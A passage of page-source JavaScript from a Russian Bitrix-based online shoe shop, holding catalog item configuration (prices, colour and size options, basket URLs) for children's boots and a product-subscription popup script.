41146_362ce596257894d11ab5c1d73d13c755_pict_slider','QUANTITY_ID':'bx_3966226736_1041146_362ce596257894d11ab5c1d73d13c755_quantity','QUANTITY_UP_ID':'bx_3966226736_1041146_362ce596257894d11ab5c1d73d13c755_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_1041146_362ce596257894d11ab5c1d73d13c755_quant_down','QUANTITY_MEASURE':'bx_3966226736_1041146_362ce596257894d11ab5c1d73d13c755_quant_measure','QUANTITY_LIMIT':'bx_3966226736_1041146_362ce596257894d11ab5c1d73d13c755_quant_limit','PRICE_ID':'bx_3966226736_1041146_362ce596257894d11ab5c1d73d13c755_price','PRICE_OLD_ID':'bx_3966226736_1041146_362ce596257894d11ab5c1d73d13c755_price_old','PRICE_TOTAL_ID':'bx_3966226736_1041146_362ce596257894d11ab5c1d73d13c755_price_total','TREE_ID':'bx_3966226736_1041146_362ce596257894d11ab5c1d73d13c755_sku_tree','TREE_ITEM_ID':'bx_3966226736_1041146_362ce596257894d11ab5c1d73d13c755_prop_','BUY_ID':'bx_3966226736_1041146_362ce596257894d11ab5c1d73d13c755_buy_link','DSC_PERC':'bx_3966226736_1041146_362ce596257894d11ab5c1d73d13c755_dsc_perc','SECOND_DSC_PERC':'bx_3966226736_1041146_362ce596257894d11ab5c1d73d13c755_second_dsc_perc','DISPLAY_PROP_DIV':'bx_3966226736_1041146_362ce596257894d11ab5c1d73d13c755_sku_prop','BASKET_ACTIONS_ID':'bx_3966226736_1041146_362ce596257894d11ab5c1d73d13c755_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_1041146_362ce596257894d11ab5c1d73d13c755_not_avail','COMPARE_LINK_ID':'bx_3966226736_1041146_362ce596257894d11ab5c1d73d13c755_compare_link','SUBSCRIBE_ID':'bx_3966226736_1041146_362ce596257894d11ab5c1d73d13c755_subscribe'},'BASKET':{'QUANTITY':'quantity','PROPS':'prop','SKU_PROPS':'YToyOntpOjA7czo1OiJDT0xPUiI7aToxO3M6NDoiU0laRSI7fQ==','BASKET_URL':'/personal/basket.php','ADD_URL_TEMPLATE':'/catalog/obuv/sapogi/index.php?SECTION_CODE=obuv%2Fsapogi&action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/obuv/sapogi/index.php?SECTION_CODE=obuv%2Fsapogi&action=BUY&id=#ID#'},'PRODUCT':{'ID':'1041146','NAME':'Сапожки Морозко PA.','DETAIL_PAGE_URL':'/catalog/detail/sapozhki-morozko-pa_012-013_pa-ss/','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'OFFERS':[{'ID':'1041169','NAME':'','TREE':{'PROP_59':'77','PROP_60':'20'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'1429','DISCOUNT_VALUE':'1429','PRINT_VALUE':'1 429 р.','PRINT_DISCOUNT_VALUE':'1 429 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'197998','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1429','VALUE_NOVAT':'1429','DISCOUNT_VALUE_VAT':'1429','DISCOUNT_VALUE_NOVAT':'1429','ROUND_VALUE_VAT':'1429','ROUND_VALUE_NOVAT':'1429','VALUE':'1429','UNROUND_DISCOUNT_VALUE':'1429','DISCOUNT_VALUE':'1429','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'1 429 р.','PRINT_VALUE_VAT':'1 429 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'1 429 р.','PRINT_DISCOUNT_VALUE_VAT':'1 429 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'1 429 р.','PRINT_DISCOUNT_VALUE':'1 429 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1429','UNROUND_PRICE':'1429','BASE_PRICE':'1429','PRICE':'1429','ID':'197998','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 429 р.','RATIO_BASE_PRICE':'1429','PRINT_RATIO_BASE_PRICE':'1 429 р.','PRINT_PRICE':'1 429 р.','RATIO_PRICE':'1429','PRINT_RATIO_PRICE':'1 429 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':[{'ID':'0','RATIO':'1','IS_DEFAULT':'Y'}],'ITEM_MEASURE_RATIO_SELECTED':'0','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'184050','SRC':'/image.php?src=/upload/iblock/2f3/2f31896490891f0c749b7facf829a445.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'184051','SRC':'/upload/iblock/960/9609e8249c03019583defe048e855504.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'}],'OFFER_SELECTED':'0','TREE_PROPS':[{'ID':'59','SHOW_MODE':'PICT','VALUES':{'14':{'ID':'14','NAME':'голубой','SORT':'0','XML_ID':'col13','PICT':{'SRC':'/upload/uf/2b3/2b368fd05c5401ada011298cde76531c.png','WIDTH':'40','HEIGHT':'40'}},'19':{'ID':'19','NAME':'жёлтый','SORT':'0','XML_ID':'col18','PICT':{'SRC':'/upload/uf/420/420abeb2fce9741d8f30ad7cb2cbf892.png','WIDTH':'40','HEIGHT':'40'}},'26':{'ID':'26','NAME':'коричневый','SORT':'0','XML_ID':'col25','PICT':{'SRC':'/upload/uf/e63/e6301d3b06b5398664e6c30658b9f3dd.jpg','WIDTH':'40','HEIGHT':'40'}},'33':{'ID':'33','NAME':'красный','SORT':'0','XML_ID':'col32','PICT':{'SRC':'/upload/uf/10d/10dae5bf9c9c2ea07a90109e9fc37945.png','WIDTH':'40','HEIGHT':'40'}},'47':{'ID':'47','NAME':'розовый','SORT':'0','XML_ID':'col46','PICT':{'SRC':'/upload/uf/f8a/f8a8ee42fc33f8a8925b6ae1d31eee94.png','WIDTH':'40','HEIGHT':'40'}},'65':{'ID':'65','NAME':'синий','SORT':'0','XML_ID':'col65','PICT':{'SRC':'/upload/uf/4d1/4d1d9cc0cc9102b8ee29947d07c907fd.png','WIDTH':'40','HEIGHT':'40'}},'106':{'ID':'106','NAME':'тёмно-коричневый','SORT':'0','XML_ID':'col106','PICT':{'SRC':'/upload/uf/1c0/1c07b42dcc24149926cb319cf7767cd5.jpg','WIDTH':'40','HEIGHT':'40'}},'77':{'ID':'77','NAME':'тёмно-синий','SORT':'0','XML_ID':'col76','PICT':{'SRC':'/upload/uf/a1b/a1bf64f932e3eefaf0eec77dc67ef9d4.png','WIDTH':'40','HEIGHT':'40'}},'83':{'ID':'83','NAME':'фиолетовый','SORT':'0','XML_ID':'col82','PICT':{'SRC':'/upload/uf/598/5982d679d8b4fc3463f0c5f3050d5077.png','WIDTH':'40','HEIGHT':'40'}},'85':{'ID':'85','NAME':'чёрный','SORT':'0','XML_ID':'col84','PICT':{'SRC':'/upload/uf/ef7/ef7bc1988a01fefd04ae70d4ffc7af8e.png','WIDTH':'40','HEIGHT':'40'}},'102':{'ID':'102','NAME':'ярко-розовый','SORT':'0','XML_ID':'col102','PICT':{'SRC':'/upload/uf/996/9968d16dc4e35c83d699039174f89971.png','WIDTH':'40','HEIGHT':'40'}},'0':{'ID':'0','SORT':'9223372036854775807','NA':true,'NAME':'-','XML_ID':'','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}}},'VALUES_COUNT':'12'},{'ID':'60','SHOW_MODE':'PICT','VALUES':{'1':{'ID':'1','NAME':'1','SORT':'10','XML_ID':'size1','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'2':{'ID':'2','NAME':'2','SORT':'20','XML_ID':'size2','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'3':{'ID':'3','NAME':'3','SORT':'30','XML_ID':'size3','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'4':{'ID':'4','NAME':'4','SORT':'40','XML_ID':'size4','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'5':{'ID':'5','NAME':'5','SORT':'50','XML_ID':'size5','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'6':{'ID':'6','NAME':'6','SORT':'60','XML_ID':'size6','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'7':{'ID':'7','NAME':'7','SORT':'70','XML_ID':'size7','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'8':{'ID':'8','NAME':'8','SORT':'80','XML_ID':'size8','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'20':{'ID':'20','NAME':'XS','SORT':'490','XML_ID':'size20','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'15':{'ID':'15','NAME':'S','SORT':'500','XML_ID':'size15','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'16':{'ID':'16','NAME':'M','SORT':'510','XML_ID':'size16','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'18':{'ID':'18','NAME':'L','SORT':'530','XML_ID':'size18','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'19':{'ID':'19','NAME':'XL','SORT':'540','XML_ID':'size19','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'21':{'ID':'21','NAME':'XXL','SORT':'550','XML_ID':'size21','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'0':{'ID':'0','SORT':'9223372036854775807','NA':true,'NAME':'-','XML_ID':'','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}}},'VALUES_COUNT':'15'}],'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
		</script>
<script type="text/javascript">
		BX.message({
			CPST_SUBSCRIBE_POPUP_TITLE: 'Подписка на товар',
			CPST_SUBSCRIBE_BUTTON_NAME: 'Подписаться',
			CPST_SUBSCRIBE_BUTTON_CLOSE: 'Закрыть',
			CPST_SUBSCRIBE_MANY_CONTACT_NOTIFY: 'Выберите способ уведомления:',
			CPST_SUBSCRIBE_LABLE_CONTACT_INPUT: 'Укажите Ваш #CONTACT#: ',
			CPST_SUBSCRIBE_VALIDATE_UNKNOW_ERROR: 'Ошибка валидации',
			CPST_SUBSCRIBE_VALIDATE_ERROR_EMPTY_FIELD: 'Не заполнено поле \"#FIELD#\"',
			CPST_SUBSCRIBE_VALIDATE_ERROR: 'Вы не выбрали способ уведомления',
			CPST_SUBSCRIBE_CAPTCHA_TITLE: 'Введите слово на картинке',
			CPST_STATUS_SUCCESS: 'Успешно',
			CPST_STATUS_ERROR: 'Произошла ошибка',
			CPST_ENTER_WORD_PICTURE: 'Введите слово на картинке',
			CPST_TITLE_ALREADY_SUBSCRIBED: 'Уже подписаны',
			CPST_POPUP_SUBSCRIBED_TITLE: 'Вы подписаны',
			CPST_POPUP_SUBSCRIBED_TEXT: 'Список товаров на которые вы подписаны можно увидеть по ссылке #URL#'
		});

		var obbx_1749212909_1029124 = new JCCatalogProductSubscribe({'buttonId':'bx_3966226736_1029124_c80764dfaf26ca80162484593ec7c29b_subscribe','jsObject':'obbx_1749212909_1029124','alreadySubscribed':false,'productId':'1029124','buttonClass':'btn btn-default btn-md','urlListSubscriptions':'/'});
	</script>
<script type="text/javascript">
	BX.ready(BX.defer(function(){
		if (!!window.obbx_1749212909_1029124)
		{
			window.obbx_1749212909_1029124.setButton(false);
		}
	}));
</script>
<script>
		  var obbx_3966226736_1029124_c80764dfaf26ca80162484593ec7c29b = new JCCatalogItem({'PRODUCT_TYPE':'3','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_SKU_PROPS':false,'SECOND_PICT':true,'SHOW_OLD_PRICE':true,'SHOW_MAX_QUANTITY':'N','RELATIVE_QUANTITY_FACTOR':'5','SHOW_DISCOUNT_PERCENT':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'DEFAULT_PICTURE':{'PICTURE':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'},'PICTURE_SECOND':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'VISUAL':{'ID':'bx_3966226736_1029124_c80764dfaf26ca80162484593ec7c29b','PICT_ID':'bx_3966226736_1029124_c80764dfaf26ca80162484593ec7c29b_pict','SECOND_PICT_ID':'bx_3966226736_1029124_c80764dfaf26ca80162484593ec7c29b_secondpict','PICT_SLIDER_ID':'bx_3966226736_1029124_c80764dfaf26ca80162484593ec7c29b_pict_slider','QUANTITY_ID':'bx_3966226736_1029124_c80764dfaf26ca80162484593ec7c29b_quantity','QUANTITY_UP_ID':'bx_3966226736_1029124_c80764dfaf26ca80162484593ec7c29b_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_1029124_c80764dfaf26ca80162484593ec7c29b_quant_down','QUANTITY_MEASURE':'bx_3966226736_1029124_c80764dfaf26ca80162484593ec7c29b_quant_measure','QUANTITY_LIMIT':'bx_3966226736_1029124_c80764dfaf26ca80162484593ec7c29b_quant_limit','PRICE_ID':'bx_3966226736_1029124_c80764dfaf26ca80162484593ec7c29b_price','PRICE_OLD_ID':'bx_3966226736_1029124_c80764dfaf26ca80162484593ec7c29b_price_old','PRICE_TOTAL_ID':'bx_3966226736_1029124_c80764dfaf26ca80162484593ec7c29b_price_total','TREE_ID':'bx_3966226736_1029124_c80764dfaf26ca80162484593ec7c29b_sku_tree','TREE_ITEM_ID':'bx_3966226736_1029124_c80764dfaf26ca80162484593ec7c29b_prop_','BUY_ID':'bx_3966226736_1029124_c80764dfaf26ca80162484593ec7c29b_buy_link','DSC_PERC':'bx_3966226736_1029124_c80764dfaf26ca80162484593ec7c29b_dsc_perc','SECOND_DSC_PERC':'bx_3966226736_1029124_c80764dfaf26ca80162484593ec7c29b_second_dsc_perc','DISPLAY_PROP_DIV':'bx_3966226736_1029124_c80764dfaf26ca80162484593ec7c29b_sku_prop','BASKET_ACTIONS_ID':'bx_3966226736_1029124_c80764dfaf26ca80162484593ec7c29b_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_1029124_c80764dfaf26ca80162484593ec7c29b_not_avail','COMPARE_LINK_ID':'bx_3966226736_1029124_c80764dfaf26ca80162484593ec7c29b_compare_link','SUBSCRIBE_ID':'bx_3966226736_1029124_c80764dfaf26ca80162484593ec7c29b_subscribe'},'BASKET':{'QUANTITY':'quantity','PROPS':'prop','SKU_PROPS':'YToyOntpOjA7czo1OiJDT0xPUiI7aToxO3M6NDoiU0laRSI7fQ==','BASKET_URL':'/personal/basket.php','ADD_URL_TEMPLATE':'/catalog/obuv/sapogi/index.php?SECTION_CODE=obuv%2Fsapogi&action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/obuv/sapogi/index.php?SECTION_CODE=obuv%2Fsapogi&action=BUY&id=#ID#'},'PRODUCT':{'ID':'1029124','NAME':'Ботинки TTX.','DETAIL_PAGE_URL':'/catalog/detail/botinki-ttx_ch21133/','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'OFFERS':[{'ID':'1029125','NAME':'','TREE':{'PROP_59':'65','PROP_60':'1'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'950','DISCOUNT_VALUE':'950','PRINT_VALUE':'950 р.','PRINT_DISCOUNT_VALUE':'950 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'188766','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'950','VALUE_NOVAT':'950','DISCOUNT_VALUE_VAT':'950','DISCOUNT_VALUE_NOVAT':'950','ROUND_VALUE_VAT':'950','ROUND_VALUE_NOVAT':'950','VALUE':'950','UNROUND_DISCOUNT_VALUE':'950','DISCOUNT_VALUE':'950','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'950 р.','PRINT_VALUE_VAT':'950 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'950 р.','PRINT_DISCOUNT_VALUE_VAT':'950 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'950 р.','PRINT_DISCOUNT_VALUE':'950 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'950','UNROUND_PRICE':'950','BASE_PRICE':'950','PRICE':'950','ID':'188766','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'950 р.','RATIO_BASE_PRICE':'950','PRINT_RATIO_BASE_PRICE':'950 р.','PRINT_PRICE':'950 р.','RATIO_PRICE':'950','PRINT_RATIO_PRICE':'950 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'5215':{'ID':'5215','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'1029125'}},'ITEM_MEASURE_RATIO_SELECTED':'5215','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'157615','SRC':'/image.php?src=/upload/iblock/0c7/0c765905eb2688b4f8d30c349a970cac.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'157616','SRC':'/upload/iblock/e6d/e6d8f25de503dfc2276cad24e2504281.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'1029130','NAME':'','TREE':{'PROP_59':'33','PROP_60':'1'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'950','DISCOUNT_VALUE':'950','PRINT_VALUE':'950 р.','PRINT_DISCOUNT_VALUE':'950 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'188771','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'950','VALUE_NOVAT':'950','DISCOUNT_VALUE_VAT':'950','DISCOUNT_VALUE_NOVAT':'950','ROUND_VALUE_VAT':'950','ROUND_VALUE_NOVAT':'950','VALUE':'950','UNROUND_DISCOUNT_VALUE':'950','DISCOUNT_VALUE':'950','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'950 р.','PRINT_VALUE_VAT':'950 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'950 р.','PRINT_DISCOUNT_VALUE_VAT':'950 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'950 р.','PRINT_DISCOUNT_VALUE':'950 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'950','UNROUND_PRICE':'950','BASE_PRICE':'950','PRICE':'950','ID':'188771','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'950 р.','RATIO_BASE_PRICE':'950','PRINT_RATIO_BASE_PRICE':'950 р.','PRINT_PRICE':'950 р.','RATIO_PRICE':'950','PRINT_RATIO_PRICE':'950 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'5220':{'ID':'5220','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'1029130'}},'ITEM_MEASURE_RATIO_SELECTED':'5220','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'157630','SRC':'/image.php?src=/upload/iblock/71a/71a4fbe23ca9a477036c0b8df2c2a29d.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'157631','SRC':'/upload/iblock/709/709a8d69a9a49bc53fc96e57c060df28.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'1029131','NAME':'','TREE':{'PROP_59':'33','PROP_60':'2'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'950','DISCOUNT_VALUE':'950','PRINT_VALUE':'950 р.','PRINT_DISCOUNT_VALUE':'950 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'188772','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'950','VALUE_NOVAT':'950','DISCOUNT_VALUE_VAT':'950','DISCOUNT_VALUE_NOVAT':'950','ROUND_VALUE_VAT':'950','ROUND_VALUE_NOVAT':'950','VALUE':'950','UNROUND_DISCOUNT_VALUE':'950','DISCOUNT_VALUE':'950','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'950 р.','PRINT_VALUE_VAT':'950 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'950 р.','PRINT_DISCOUNT_VALUE_VAT':'950 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'950 р.','PRINT_DISCOUNT_VALUE':'950 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'950','UNROUND_PRICE':'950','BASE_PRICE':'950','PRICE':'950','ID':'188772','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'950 р.','RATIO_BASE_PRICE':'950','PRINT_RATIO_BASE_PRICE':'950 р.','PRINT_PRICE':'950 р.','RATIO_PRICE':'950','PRINT_RATIO_PRICE':'950 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'5221':{'ID':'5221','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'1029131'}},'ITEM_MEASURE_RATIO_SELECTED':'5221','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'157633','SRC':'/image.php?src=/upload/iblock/9e2/9e27ec6db0959c38614e870c37cb015f.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'157634','SRC':'/upload/iblock/43f/43f82677be6c2bddc1e5fdb9d7f2f095.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'1029132','NAME':'','TREE':{'PROP_59':'33','PROP_60':'3'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'950','DISCOUNT_VALUE':'950','PRINT_VALUE':'950 р.','PRINT_DISCOUNT_VALUE':'950 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'188773','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'950','VALUE_NOVAT':'950','DISCOUNT_VALUE_VAT':'950','DISCOUNT_VALUE_NOVAT':'950','ROUND_VALUE_VAT':'950','ROUND_VALUE_NOVAT':'950','VALUE':'950','UNROUND_DISCOUNT_VALUE':'950','DISCOUNT_VALUE':'950','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'950 р.','PRINT_VALUE_VAT':'950 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'950 р.','PRINT_DISCOUNT_VALUE_VAT':'950 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'950 р.','PRINT_DISCOUNT_VALUE':'950 р.','PRINT_DISCOUNT_DIFF':'0 